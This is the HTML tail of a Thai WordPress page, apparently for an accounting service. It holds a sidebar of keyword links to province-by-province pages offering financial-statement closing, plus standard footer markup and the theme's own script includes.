href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>
